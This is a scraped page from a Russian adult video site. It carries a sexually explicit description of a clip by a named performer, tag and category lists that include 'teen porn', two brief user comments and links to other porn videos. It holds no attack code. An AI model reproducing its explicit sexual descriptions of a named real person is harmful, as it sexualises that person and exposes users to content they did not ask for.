                <img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/3000/3288/426x240/24.jpg" width="426" height="240" alt="Катя Самбука - Зашли мне лям">
              </a>
            </div>
                                        <div class="box">
              <a href="https://huyamba.info/get_file/0/cea4101bd18a8342094f0040e77edef0/3000/3288/screenshots/25.jpg/" class="screen-img item screen-card" rel="screenshots" data-fancybox-type="image">
                <img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/3000/3288/426x240/25.jpg" width="426" height="240" alt="Катя Самбука - Зашли мне лям">
              </a>
            </div>
                                        <div class="box">
              <a href="https://huyamba.info/get_file/0/1c3352c3b7bf81a9f5cf97a436155202/3000/3288/screenshots/26.jpg/" class="screen-img item screen-card" rel="screenshots" data-fancybox-type="image">
                <img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/3000/3288/426x240/26.jpg" width="426" height="240" alt="Катя Самбука - Зашли мне лям">
              </a>
            </div>
                                        <div class="box">
              <a href="https://huyamba.info/get_file/0/7c81cd11f8783c413ec359b01a1ee89b/3000/3288/screenshots/27.jpg/" class="screen-img item screen-card" rel="screenshots" data-fancybox-type="image">
                <img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/3000/3288/426x240/27.jpg" width="426" height="240" alt="Катя Самбука - Зашли мне лям">
              </a>
            </div>
                                        <div class="box">
              <a href="https://huyamba.info/get_file/0/659452bbaec8d7afec014f1883995854/3000/3288/screenshots/28.jpg/" class="screen-img item screen-card" rel="screenshots" data-fancybox-type="image">
                <img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/3000/3288/426x240/28.jpg" width="426" height="240" alt="Катя Самбука - Зашли мне лям">
              </a>
            </div>
                                        <div class="box">
              <a href="https://huyamba.info/get_file/0/a55b1ed3e1f43589a3266f2a120e7c20/3000/3288/screenshots/29.jpg/" class="screen-img item screen-card" rel="screenshots" data-fancybox-type="image">
                <img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/3000/3288/426x240/29.jpg" width="426" height="240" alt="Катя Самбука - Зашли мне лям">
              </a>
            </div>
                                        <div class="box">
              <a href="https://huyamba.info/get_file/0/ee39dbb70fbd2f5b1aace27d5082a9b6/3000/3288/screenshots/30.jpg/" class="screen-img item screen-card" rel="screenshots" data-fancybox-type="image">
                <img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/3000/3288/426x240/30.jpg" width="426" height="240" alt="Катя Самбука - Зашли мне лям">
              </a>
            </div>
                      </div>                                                
  </div>
  <div class="content">
     
          <div class="row-box second">
        <div class="description">Катя Самбука снялась в очередном эротическом видео клипе в теплых краях где солнце жарко не только светит, но и греет. Девушка срывает с себя трусики, оголила свои роскошные сиськи и как и во всех остальных мастурбировала у всех на виду. Зашли мне лям - это песнь о сказочном миллионере, который не жалеет денег на своих нежных кошечек и готов раскошелиться по полной.</div>
      </div>
      
    <div class="row-box" style="display: none;">
      <div class="author-box">
                              <div class="item">
              <a class="author" href="https://huyamba.info/models/katya-sambuka/">
                <div class="image">
                                      <img class="lazy-load" src="https://huyamba.info/contents/models/50/s2_Katya_Sambuca.jpg" alt="image">
                   
                                      <img class="hover-model-img" src="https://huyamba.info/contents/models/50/s1_Katya_Sambuca.jpg" alt="image">
                                  </div>
                <div class="name">Katya Sambuca</div>
              </a>
            </div>
                        </div>
    </div>
    <div class="row-box" style="display: none;">
      <div class="name-list">Категории:</div>
              <ul class="video-list">
                      <li class="item">
              <a href="https://huyamba.info/categories/celebrities-porn-videos/">Порно знаменитостей</a>
            </li>
                      <li class="item">
              <a href="https://huyamba.info/categories/public-porn-videos/">Публичное порно</a>
            </li>
                      <li class="item">
              <a href="https://huyamba.info/categories/teen-porn/">Порно молодых</a>
            </li>
                      <li class="item">
              <a href="https://huyamba.info/categories/solo-striptease/">Соло, стриптиз, мастурбация</a>
            </li>
                      <li class="item">
              <a href="https://huyamba.info/categories/lesbians-porn-videos/">Сексуальные девушки</a>
            </li>
                      <li class="item">
              <a href="https://huyamba.info/categories/russian-porn/">Русское порно</a>
            </li>
                  </ul>
          </div> 
    <div class="row-box" style="display: none;">
      <div class="name-list">Тэги:</div>
              <ul class="video-list">
                      <li class="item">
              <a href="https://huyamba.info/tags/katya/">Катя</a>
            </li>
                      <li class="item">
              <a href="https://huyamba.info/tags/sambuka/">Самбука</a>
            </li>
                      <li class="item">
              <a href="https://huyamba.info/tags/blondinki/">блондинки</a>
            </li>
                      <li class="item">
              <a href="https://huyamba.info/tags/video-klip/">видео клип</a>
            </li>
                      <li class="item">
              <a href="https://huyamba.info/tags/golye/">голые</a>
            </li>
                      <li class="item">
              <a href="https://huyamba.info/tags/siski/">сиськи</a>
            </li>
                      <li class="item">
              <a href="https://huyamba.info/tags/roskoshnye/">роскошные</a>
            </li>
                      <li class="item">
              <a href="https://huyamba.info/tags/krasivye/">красивые</a>
            </li>
                      <li class="item">
              <a href="https://huyamba.info/tags/muzyka/">музыка</a>
            </li>
                      <li class="item">
              <a href="https://huyamba.info/tags/pesni/">песни</a>
            </li>
                      <li class="item">
              <a href="https://huyamba.info/tags/muzykalnye/">музыкальные</a>
            </li>
                      <li class="item">
              <a href="https://huyamba.info/tags/klipy/">клипы</a>
            </li>
                  </ul>
          </div>
  </div>
  <button type="button" class="btn-hidden js-info" data-attr-hidden="Скрыть" data-attr-show="Показать" title="Показать Еще"></button>
</div>



<div id="comment">
       
	   

   

<div class="comment-box main-comment block-comments unlogged" data-from="1" data-block-id="custom_video_comments_custom_video_comments"> 
  
  <form method="post">
    <div class="comments-headline">
                <h2 class="title">2 комментария</h2>
        <a href="#add_comment" class="toggle-button btn-add-comments">Добавить комментарий</a>
    </div>
          <div class="success hidden" style="display: none;"> 
        Спасибо! Ваш комментарий отправлен.
      </div>
      <div class="block-new-comment block-new-comment_bottom form-box">
        <div class="generic-error hidden"></div>
        <div>
                      <div class="box">
              <input type="text" id="comment_username" name="anonymous_username" maxlength="30" class="textfield" placeholder="Имя"/>
            </div>
                    <div class="box">
              <div class="smileys-support">
                <div class="smileys-bar">
	<img src="https://huyamba.info/static/images/emoticons/smile.png" alt=":)"/> 
	<img src="https://huyamba.info/static/images/emoticons/cool.png" alt="8-)"/>
	<img src="https://huyamba.info/static/images/emoticons/cwy.png" alt=";("/>
	<img src="https://huyamba.info/static/images/emoticons/grin.png" alt=":D"/> 
	<img src="https://huyamba.info/static/images/emoticons/sad.png" alt=":("/>
	<img src="https://huyamba.info/static/images/emoticons/shocked.png" alt=":O"/>
	<img src="https://huyamba.info/static/images/emoticons/tongue.png" alt=":P"/>
	<img src="https://huyamba.info/static/images/emoticons/wink.png" alt=";)"/>
	<img src="https://huyamba.info/static/images/emoticons/heart.png" alt=":heart:"/>
	<img src="https://huyamba.info/static/images/emoticons/ermm.png" alt=":ermm:"/>
	<img src="https://huyamba.info/static/images/emoticons/angel.png" alt=":angel:"/>
	<img src="https://huyamba.info/static/images/emoticons/angry.png" alt=":angry:"/>
	<img src="https://huyamba.info/static/images/emoticons/alien.png" alt=":alien:"/>
	<img src="https://huyamba.info/static/images/emoticons/blink.png" alt=":blink:"/>
	<img src="https://huyamba.info/static/images/emoticons/blush.png" alt=":blush:"/>
	<img src="https://huyamba.info/static/images/emoticons/cheerful.png" alt=":cheerful:"/>
	<img src="https://huyamba.info/static/images/emoticons/devil.png" alt=":devil:"/>
	<img src="https://huyamba.info/static/images/emoticons/dizzy.png" alt=":dizzy:"/>
	<img src="https://huyamba.info/static/images/emoticons/getlost.png" alt=":getlost:"/>
	<img src="https://huyamba.info/static/images/emoticons/happy.png" alt=":happy:"/>
	<img src="https://huyamba.info/static/images/emoticons/kissing.png" alt=":kissing:"/>
	<img src="https://huyamba.info/static/images/emoticons/ninja.png" alt=":ninja:"/>
	<img src="https://huyamba.info/static/images/emoticons/pinch.png" alt=":pinch:"/>
	<img src="https://huyamba.info/static/images/emoticons/pouty.png" alt=":pouty:"/>
	<img src="https://huyamba.info/static/images/emoticons/sick.png" alt=":sick:"/>
	<img src="https://huyamba.info/static/images/emoticons/sideways.png" alt=":sideways:"/>
	<img src="https://huyamba.info/static/images/emoticons/silly.png" alt=":silly:"/>
	<img src="https://huyamba.info/static/images/emoticons/sleeping.png" alt=":sleeping:"/>
	<img src="https://huyamba.info/static/images/emoticons/unsure.png" alt=":unsure:"/>
	<img src="https://huyamba.info/static/images/emoticons/w00t.png" alt=":woot:"/>
	<img src="https://huyamba.info/static/images/emoticons/wassat.png" alt=":wassat:"/>
	<img src="https://huyamba.info/static/images/emoticons/wub.png" alt=":wub:"/>
</div>                <div class="textarea-wrap">
                  <div class="smile-btn"></div>
                  <textarea class="textarea" id="comment_message" name="comment" rows="3" placeholder="Комментарий..."></textarea>
                  <div class="field-error down"></div>
                </div>
              </div>
          </div> 
          <div class="bottom 0"> 
                          <input type="hidden" name="action" value="add_comment"/>
              <input type="hidden" name="video_id" value="3288">
              <input type="submit" class="submit btn" value="Отправить">
                      </div>
        </div>
      </div>
      </form>
  
	<div class="list-comments "> 
	<div id="custom_video_comments_custom_video_comments">
		<div class="margin-fix comments-list" id="custom_video_comments_custom_video_comments_items">
        	        
            <div class="item comments-item comment-item item-wrap level-1 " data-page="1" data-comment-id="92261" data-iteration="0" >
    <div class="comment-wrap">
              <a class="ava" href="https://huyamba.info/members/45549/" title="flamberg312">
                      <svg class="svg-icon">
                <use xlink:href="#icon-user"></use>
            </svg>
                  </a>
            <div class="content">
        <div class="content-comment">
          <div class="wrap">
            <div class="comment-info">
                              <a class="username" href="https://huyamba.info/members/45549/">flamberg312</a>
                            <div class="date">
                  <svg class="svg-icon">
                      <use xlink:href="#icon-calendar"></use>
                  </svg>
                  <span>7 месяцев назад</span>
              </div>
                              <div class="group comment-options">
                  <a class="comment-like box" href="#like" title="Мне нравится">
                    <svg class="svg-icon">
                        <use xlink:href="#icon-like"></use>
                    </svg>
                  </a>
				      <span class="comment-rating positive">1</span>
                  <a class="comment-dislike box" href="#dislike" title="Мне не нравится">
                    <svg class="svg-icon">
                        <use xlink:href="#icon-dislike"></use>
                    </svg>
                  </a>
                                  </div>
                          </div>
            <div class="user-comment">
              <div class="text">
                                                      <span class="original-text">Мне она нравилась всегда! Побольше бы девушек голых в клипах снимали как здесь.</span>
                                                </div>
              <div class="wrapped">  


                <div class="reply-holder 222">
                  <div class="success" style="display: none;">Спасибо! Ваш комментарий отправлен.</div> 
                  <a href="#" class="btn-reply btn-answer js-reply" data-submit-text="Отправить" data-btn-text="Close" data-user="@flamberg312" data-parent-id="92261">Ответить</a>
                    <div class="form-holder" style="display: none;">
                      <form class="form" method="post" data-page="1">
                        <div class="generic-error" style="display: none;"></div>
                        <div class="block-new-comments">
                          <div class="reply-form-holder">
                              <div class="row smail-holder">
                                <div class="smileys-support comment-smileys">
                                  <div class="smileys-bar">
	<img src="https://huyamba.info/static/images/emoticons/smile.png" alt=":)"/> 
	<img src="https://huyamba.info/static/images/emoticons/cool.png" alt="8-)"/>
	<img src="https://huyamba.info/static/images/emoticons/cwy.png" alt=";("/>
	<img src="https://huyamba.info/static/images/emoticons/grin.png" alt=":D"/> 
	<img src="https://huyamba.info/static/images/emoticons/sad.png" alt=":("/>
	<img src="https://huyamba.info/static/images/emoticons/shocked.png" alt=":O"/>
	<img src="https://huyamba.info/static/images/emoticons/tongue.png" alt=":P"/>
	<img src="https://huyamba.info/static/images/emoticons/wink.png" alt=";)"/>
	<img src="https://huyamba.info/static/images/emoticons/heart.png" alt=":heart:"/>
	<img src="https://huyamba.info/static/images/emoticons/ermm.png" alt=":ermm:"/>
	<img src="https://huyamba.info/static/images/emoticons/angel.png" alt=":angel:"/>
	<img src="https://huyamba.info/static/images/emoticons/angry.png" alt=":angry:"/>
	<img src="https://huyamba.info/static/images/emoticons/alien.png" alt=":alien:"/>
	<img src="https://huyamba.info/static/images/emoticons/blink.png" alt=":blink:"/>
	<img src="https://huyamba.info/static/images/emoticons/blush.png" alt=":blush:"/>
	<img src="https://huyamba.info/static/images/emoticons/cheerful.png" alt=":cheerful:"/>
	<img src="https://huyamba.info/static/images/emoticons/devil.png" alt=":devil:"/>
	<img src="https://huyamba.info/static/images/emoticons/dizzy.png" alt=":dizzy:"/>
	<img src="https://huyamba.info/static/images/emoticons/getlost.png" alt=":getlost:"/>
	<img src="https://huyamba.info/static/images/emoticons/happy.png" alt=":happy:"/>
	<img src="https://huyamba.info/static/images/emoticons/kissing.png" alt=":kissing:"/>
	<img src="https://huyamba.info/static/images/emoticons/ninja.png" alt=":ninja:"/>
	<img src="https://huyamba.info/static/images/emoticons/pinch.png" alt=":pinch:"/>
	<img src="https://huyamba.info/static/images/emoticons/pouty.png" alt=":pouty:"/>
	<img src="https://huyamba.info/static/images/emoticons/sick.png" alt=":sick:"/>
	<img src="https://huyamba.info/static/images/emoticons/sideways.png" alt=":sideways:"/>
	<img src="https://huyamba.info/static/images/emoticons/silly.png" alt=":silly:"/>
	<img src="https://huyamba.info/static/images/emoticons/sleeping.png" alt=":sleeping:"/>
	<img src="https://huyamba.info/static/images/emoticons/unsure.png" alt=":unsure:"/>
	<img src="https://huyamba.info/static/images/emoticons/w00t.png" alt=":woot:"/>
	<img src="https://huyamba.info/static/images/emoticons/wassat.png" alt=":wassat:"/>
	<img src="https://huyamba.info/static/images/emoticons/wub.png" alt=":wub:"/>
</div>                                                                      <div class="anon-username">
                                      <input type="text" id="comment_username" name="anonymous_username" maxlength="30" class="textfield" placeholder="Имя"/>
                                    </div>
                                                                    <textarea class="textarea input" id="comment_message" name="comment" rows="3" maxlength="500" placeholder="Комментарий..."></textarea>
                                  <div class="field-error down"></div>
                                </div>
                              </div>
                              <div class="botton">
                                                                  <label>Пожалуйста, подтвердите, что вы не являетесь автоматической программой.</label>
                                  <div class="captcha-control">
                                                                          <div class="image" style="display: flex;flex-direction: column;gap: 5px;margin-top: 10px;">
                                        <img style="width: 200px !important; height: 80px;" src="https://huyamba.info/captcha/comments/?rand=1768633842" alt="Картинка защиты"/>
                                        <label for="comment_code" class="field-label required">Код защиты</label>
                                        <input type="text" id="comment_code" class="textfield anon-input" name="code" autocomplete="off">
                                        <div class="field-error up"></div>
                                      </div>
                                                                      </div>
                                                                <input type="hidden" name="action" value="add_comment">
                                <input type="hidden" name="video_id" value="3288">
                                <input type="hidden" name="comment_parent_id" value="92261">
                                <input class="btn submit" type="submit" name="submit" value="Ответить">
                              </div>
                          </div>
                        </div>
                      </form>
                  </div>
                </div>


              </div>
            </div>
          </div>
        </div>


          <div class="block-reply answer-wrapped">                                        <div class="reply-list" data-id-parent="92261" style="display: block;">
              </div>
                                    
          </div>



      </div>
    </div>
  </div>
            
            <div class="item comments-item comment-item item-wrap level-1 " data-page="1" data-comment-id="89943" data-iteration="0" >
    <div class="comment-wrap">
              <a class="ava" href="#" title="нет фото"> 
            <svg class="svg-icon">
                <use xlink:href="#icon-user"></use>
            </svg> 
        </a>
            <div class="content">
        <div class="content-comment">
          <div class="wrap">
            <div class="comment-info">
                              <span class="username">кака</span>
                            <div class="date">
                  <svg class="svg-icon">
                      <use xlink:href="#icon-calendar"></use>
                  </svg>
                  <span>11 месяцев назад</span>
              </div>
                              <div class="group comment-options">
                  <a class="comment-like box" href="#like" title="Мне нравится">
                    <svg class="svg-icon">
                        <use xlink:href="#icon-like"></use>
                    </svg>
                  </a>
				      <span class="comment-rating ">0</span>
                  <a class="comment-dislike box" href="#dislike" title="Мне не нравится">
                    <svg class="svg-icon">
                        <use xlink:href="#icon-dislike"></use>
                    </svg>
                  </a>
                                  </div>
                          </div>
            <div class="user-comment">
              <div class="text">
                                                      <span class="original-text">круто</span>
                                                </div>
              <div class="wrapped">  


                <div class="reply-holder 222">
                  <div class="success" style="display: none;">Спасибо! Ваш комментарий отправлен.</div> 
                  <a href="#" class="btn-reply btn-answer js-reply" data-submit-text="Отправить" data-btn-text="Close" data-user="@кака" data-parent-id="89943">Ответить</a>
                    <div class="form-holder" style="display: none;">
                      <form class="form" method="post" data-page="1">
                        <div class="generic-error" style="display: none;"></div>
                        <div class="block-new-comments">
                          <div class="reply-form-holder">
                              <div class="row smail-holder">
                                <div class="smileys-support comment-smileys">
                                  <div class="smileys-bar">
	<img src="https://huyamba.info/static/images/emoticons/smile.png" alt=":)"/> 
	<img src="https://huyamba.info/static/images/emoticons/cool.png" alt="8-)"/>
	<img src="https://huyamba.info/static/images/emoticons/cwy.png" alt=";("/>
	<img src="https://huyamba.info/static/images/emoticons/grin.png" alt=":D"/> 
	<img src="https://huyamba.info/static/images/emoticons/sad.png" alt=":("/>
	<img src="https://huyamba.info/static/images/emoticons/shocked.png" alt=":O"/>
	<img src="https://huyamba.info/static/images/emoticons/tongue.png" alt=":P"/>
	<img src="https://huyamba.info/static/images/emoticons/wink.png" alt=";)"/>
	<img src="https://huyamba.info/static/images/emoticons/heart.png" alt=":heart:"/>
	<img src="https://huyamba.info/static/images/emoticons/ermm.png" alt=":ermm:"/>
	<img src="https://huyamba.info/static/images/emoticons/angel.png" alt=":angel:"/>
	<img src="https://huyamba.info/static/images/emoticons/angry.png" alt=":angry:"/>
	<img src="https://huyamba.info/static/images/emoticons/alien.png" alt=":alien:"/>
	<img src="https://huyamba.info/static/images/emoticons/blink.png" alt=":blink:"/>
	<img src="https://huyamba.info/static/images/emoticons/blush.png" alt=":blush:"/>
	<img src="https://huyamba.info/static/images/emoticons/cheerful.png" alt=":cheerful:"/>
	<img src="https://huyamba.info/static/images/emoticons/devil.png" alt=":devil:"/>
	<img src="https://huyamba.info/static/images/emoticons/dizzy.png" alt=":dizzy:"/>
	<img src="https://huyamba.info/static/images/emoticons/getlost.png" alt=":getlost:"/>
	<img src="https://huyamba.info/static/images/emoticons/happy.png" alt=":happy:"/>
	<img src="https://huyamba.info/static/images/emoticons/kissing.png" alt=":kissing:"/>
	<img src="https://huyamba.info/static/images/emoticons/ninja.png" alt=":ninja:"/>
	<img src="https://huyamba.info/static/images/emoticons/pinch.png" alt=":pinch:"/>
	<img src="https://huyamba.info/static/images/emoticons/pouty.png" alt=":pouty:"/>
	<img src="https://huyamba.info/static/images/emoticons/sick.png" alt=":sick:"/>
	<img src="https://huyamba.info/static/images/emoticons/sideways.png" alt=":sideways:"/>
	<img src="https://huyamba.info/static/images/emoticons/silly.png" alt=":silly:"/>
	<img src="https://huyamba.info/static/images/emoticons/sleeping.png" alt=":sleeping:"/>
	<img src="https://huyamba.info/static/images/emoticons/unsure.png" alt=":unsure:"/>
	<img src="https://huyamba.info/static/images/emoticons/w00t.png" alt=":woot:"/>
	<img src="https://huyamba.info/static/images/emoticons/wassat.png" alt=":wassat:"/>
	<img src="https://huyamba.info/static/images/emoticons/wub.png" alt=":wub:"/>
</div>                                                                      <div class="anon-username">
                                      <input type="text" id="comment_username" name="anonymous_username" maxlength="30" class="textfield" placeholder="Имя"/>
                                    </div>
                                                                    <textarea class="textarea input" id="comment_message" name="comment" rows="3" maxlength="500" placeholder="Комментарий..."></textarea>
                                  <div class="field-error down"></div>
                                </div>
                              </div>
                              <div class="botton">
                                                                  <label>Пожалуйста, подтвердите, что вы не являетесь автоматической программой.</label>
                                  <div class="captcha-control">
                                                                          <div class="image" style="display: flex;flex-direction: column;gap: 5px;margin-top: 10px;">
                                        <img style="width: 200px !important; height: 80px;" src="https://huyamba.info/captcha/comments/?rand=1768633842" alt="Картинка защиты"/>
                                        <label for="comment_code" class="field-label required">Код защиты</label>
                                        <input type="text" id="comment_code" class="textfield anon-input" name="code" autocomplete="off">
                                        <div class="field-error up"></div>
                                      </div>
                                                                      </div>
                                                                <input type="hidden" name="action" value="add_comment">
                                <input type="hidden" name="video_id" value="3288">
                                <input type="hidden" name="comment_parent_id" value="89943">
                                <input class="btn submit" type="submit" name="submit" value="Ответить">
                              </div>
                          </div>
                        </div>
                      </form>
                  </div>
                </div>


              </div>
            </div>
          </div>
        </div>


          <div class="block-reply answer-wrapped">                                        <div class="reply-list" data-id-parent="89943" style="display: block;">
              </div>
                                    
          </div>



      </div>
    </div>
  </div>
     
		</div>  
									</div>
</div></div>


</div>
      </div>
      <div class="column second">
        
<div class="main-flex" id="list_videos_recommended_videos_items">
		<div class="row  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/9065/" title="Влияние: Эмили Уиллис (2021) порнофильм с русскими субтитрами" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/9000/9065/426x240/48.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/9000/9065/650x366/48.jpg" alt="Влияние: Эмили Уиллис (2021) порнофильм с русскими субтитрами"  data-preview="https://huyamba.info/get_file/1/ab0baf303c5e81969b3f334032e3a7e1/9000/9065/9065.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="9065" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="9065" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					2:26:52
				</div>
									<div class="box second">2K</div>
							</div>
			</div>
			<div class="content">
				<div class="title">Влияние: Эмили Уиллис (2021) порнофильм с русскими субтитрами</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>4.5K</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>20 часов назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>85%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class="row  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/5758/" title="Соседи по Комнате | Roommates (2009) с русским переводом" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/5000/5758/426x240/2.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/5000/5758/650x366/2.jpg" alt="Соседи по Комнате | Roommates (2009) с русским переводом"  data-preview="https://huyamba.info/get_file/1/1375dbf8255dc3376cee5af4edd177c7/5000/5758/5758.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="5758" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="5758" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					1:56:46
				</div>
									<div class="box second">2K</div>
							</div>
			</div>
			<div class="content">
				<div class="title">Соседи по Комнате | Roommates (2009) с русским переводом</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>231K</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>20 часов назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>71%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class="row  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/9064/" title="Влияние: Вэнна Бардо (2023) порнофильм с русским переводом" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/9000/9064/426x240/33.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/9000/9064/650x366/33.jpg" alt="Влияние: Вэнна Бардо (2023) порнофильм с русским переводом"  data-preview="https://huyamba.info/get_file/1/f627dde067ae22af161aaa26671d16c2/9000/9064/9064.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="9064" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="9064" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					3:56:30
				</div>
									<div class="box second">2K</div>
							</div>
			</div>
			<div class="content">
				<div class="title">Влияние: Вэнна Бардо (2023) порнофильм с русским переводом</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>6.7K</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>21 час назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>66%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class="row  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/9015/" title="Запретные связи 3: Падчерица (2014) с русским переводом" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/9000/9015/426x240/25.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/9000/9015/650x366/25.jpg" alt="Запретные связи 3: Падчерица (2014) с русским переводом"  data-preview="https://huyamba.info/get_file/1/647ca9923f6f7a93f5e63b9b5a2f5274/9000/9015/9015.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="9015" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="9015" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					1:52:03
				</div>
									<div class="box second">2K</div>
							</div>
			</div>
			<div class="content">
				<div class="title">Запретные связи 3: Падчерица (2014) с русским переводом</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>27K</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>21 час назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>89%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
	</div>
      </div>
    </div>
  </div>
</div>
<div class="section">
  <div class="container">
    <div class="ralated-holder" id="list_videos_related_videos">
  <div class="headline">
      <h2 class="title 1">Похожие видео</h2>
  </div>
    
<div class="main-flex" id="list_videos_related_videos_items">
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/7167/" title="Катя Самбука - Мастурбирующая Порнозвезда!" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/7000/7167/426x240/4.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/7000/7167/650x366/4.jpg" alt="Катя Самбука - Мастурбирующая Порнозвезда!"  data-preview="https://huyamba.info/get_file/1/ac355dcfb787dd1a011946d1389f9083/7000/7167/7167.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="7167" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="7167" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					2:07
				</div>
				
							</div>
			</div>
			<div class="content">
				<div class="title">Катя Самбука - Мастурбирующая Порнозвезда!</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>253K</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>6 лет назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>65%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/2307/" title="Катя Самбука порно сборник лучшего!" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/2000/2307/426x240/17.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/2000/2307/650x366/17.jpg" alt="Катя Самбука порно сборник лучшего!"  data-preview="https://huyamba.info/get_file/1/2955a2c515b5b831cd76dca487568c17/2000/2307/2307.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="2307" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="2307" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					32:02
				</div>
									<div class="box second">HD</div>
							</div>
			</div>
			<div class="content">
				<div class="title">Катя Самбука порно сборник лучшего!</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>1.4M</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>11 лет назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>71%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/2306/" title="Катя Самбука, порно на сцене в Барселоне на SEB2013" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/2000/2306/426x240/16.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/2000/2306/650x366/16.jpg" alt="Катя Самбука, порно на сцене в Барселоне на SEB2013"  data-preview="https://huyamba.info/get_file/1/2e95c9e4a8efee74cbe75d5ec66bcde6/2000/2306/2306.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="2306" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="2306" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					16:49
				</div>
									<div class="box second">HD</div>
							</div>
